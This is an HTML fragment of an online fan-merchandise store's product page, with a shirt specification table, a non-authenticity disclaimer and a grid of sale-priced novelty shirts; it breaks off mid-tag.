<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-406514475" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HABIT020123417</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/animals/" rel="tag">Animals</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/cat-shirt/" rel="tag">Cat Shirt</a>, <a href="https://merchaz.com/product-tag/mind-shirt/" rel="tag">Mind Shirt</a></span>
	
</div>



		</div>
				
<style>
#col-406514475 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-668438822">


	<div id="col-2146326320" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-575418 status-publish instock product_cat-trending product_tag-2021-shirt product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-sped-teacher-shirt product_tag-teaching-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt/" aria-label="Hot So No One Told You Teaching Was Gona Be This Way 2021 SPED Teacher Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/07/Rs3bzZqM-hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot So No One Told You Teaching Was Gona Be This Way 2021 SPED Teacher Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/07/Rs3bzZqM-hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/07/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/07/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/07/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/07/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/07/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/hot-so-no-one-told-you-teaching-was-gona-be-this-way-2021-sped-teacher-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot So No One Told You Teaching Was Gona Be This Way 2021 SPED Teacher Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-100547 status-publish instock product_cat-funny product_tag-bench-shirt product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/awesome-rbgch-on-the-bench-shirt/" aria-label="Awesome RBGch On The Bench Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/YAIO4On1-awesome-rbgch-on-the-bench-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome RBGch On The Bench Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/YAIO4On1-awesome-rbgch-on-the-bench-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-rbgch-on-the-bench-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-rbgch-on-the-bench-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-rbgch-on-the-bench-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-rbgch-on-the-bench-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-rbgch-on-the-bench-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/awesome-rbgch-on-the-bench-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome RBGch On The Bench Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-19259 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-jared-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-i-love-jared-shirt/" aria-label="Official I Love Jared Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/qHj7avxy-official-i-love-jared-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official I Love Jared Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/qHj7avxy-official-i-love-jared-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/official-i-love-jared-shirt-1024x1024.jpg 1024w, https://cdn.merchaz.com/wp-content/uploads/2022/12/official-i-love-jared-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/official-i-love-jared-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/official-i-love-jared-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/official-i-love-jared-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/official-i-love-jared-shirt.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-i-love-jared-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official I Love Jared Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-93030 status-publish last instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-slogan-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt/" aria-label="Original Earned It Bachelor Of Civil Engineering Bce Black Graduate Shirtng Slogan Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/adLVF2pO-original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Original Earned It Bachelor Of Civil Engineering Bce Black Graduate Shirtng Slogan Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/adLVF2pO-original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/original-earned-it-bachelor-of-civil-engineering-bce-black-graduate-shirtng-slogan-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Original Earned It Bachelor Of Civil Engineering Bce Black Graduate Shirtng Slogan Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-24887 status-publish first instock product_cat-trending product_tag-boulot-shirt product_tag-classic-mens-t-shirt product_tag-dodo-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-mojitos-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/delighted-boulot-mojitos-dodo-shirt/" aria-label="Delighted Boulot Mojitos Dodo Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/QEWg4Rk0-delighted-boulot-mojitos-dodo-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Delighted Boulot Mojitos Dodo Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/QEWg4Rk0-delighted-boulot-mojitos-dodo-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/delighted-boulot-mojitos-dodo-shirt-1024x1024.jpg 1024w, https://cdn.merchaz.com/wp-content/uploads/2022/12/delighted-boulot-mojitos-dodo-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/delighted-boulot-mojitos-dodo-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/delighted-boulot-mojitos-dodo-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/delighted-boulot-mojitos-dodo-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/delighted-boulot-mojitos-dodo-shirt.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/delighted-boulot-mojitos-dodo-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Delighted Boulot Mojitos Dodo Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-91042 status-publish instock product_cat-funny product_tag-addiction-shirt product_tag-hooking-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/my-needle-addiction-led-me-to-hooking-shirt/" aria-label="My Needle Addiction Led Me To Hooking Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/5CHcnmFY-my-needle-addiction-led-me-to-hooking-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Needle Addiction Led Me To Hooking Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/5CHcnmFY-my-needle-addiction-led-me-to-hooking-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/my-needle-addiction-led-me-to-hooking-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/my-needle-addiction-led-me-to-hooking-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/my-needle-addiction-led-me-to-hooking-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/my-needle-addiction-led-me-to-hooking-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/my-needle-addiction-led-me-to-hooking-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/my-needle-addiction-led-me-to-hooking-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">My Needle Addiction Led Me To Hooking Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-25709 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-respiratory-therapist-shirt product_tag-sunflower-american-flag-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/sunflower-american-flag-respiratory-therapist-shirt/" aria-label="Sunflower American Flag Respiratory Therapist Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/AxewkcmN-sunflower-american-flag-respiratory-therapist-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunflower American Flag Respiratory Therapist Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/AxewkcmN-sunflower-american-flag-respiratory-therapist-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sunflower-american-flag-respiratory-therapist-shirt-1024x1024.jpg 1024w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sunflower-american-flag-respiratory-therapist-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sunflower-american-flag-respiratory-therapist-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sunflower-american-flag-respiratory-therapist-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sunflower-american-flag-respiratory-therapist-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/sunflower-american-flag-respiratory-therapist-shirt.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/sunflower-american-flag-respiratory-therapist-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sunflower American Flag Respiratory Therapist Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-36008 status-publish instock product_cat-trending product_tag-beste-leben-shirt product_tag-limited-shirt product_tag-versandleiter-kim-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-versandleiter-kim-beste-leben-limited-shirt/" aria-label="Nice Versandleiter Kim Beste Leben Limited Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Versandleiter Kim Beste Leben Limited Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/XRraHukG-shirt-9.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-versandleiter-kim-beste-leben-limited-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Versandleiter Kim Beste Leben Limited Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-45382 status-publish last instock product_cat-trending product_tag-drunk-and-talk-shit-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/lets-get-drunk-and-talk-shit-shirt/" aria-label="Lets Get Drunk And Talk Shit Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/fR3QWvE0-lets-get-drunk-and-talk-shit-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lets Get Drunk And Talk Shit Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/fR3QWvE0-lets-get-drunk-and-talk-shit-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/lets-get-drunk-and-talk-shit-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/lets-get-drunk-and-talk-shit-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/lets-get-drunk-and-talk-shit-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/lets-get-drunk-and-talk-shit-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/lets-get-drunk-and-talk-shit-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/lets-get-drunk-and-talk-shit-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lets Get Drunk And Talk Shit Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-178064 status-publish first instock product_cat-trending product_tag-diamond-shirt product_tag-nurse-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-nurse-diamond-shirt/" aria-label="Official Nurse Diamond Shirt">
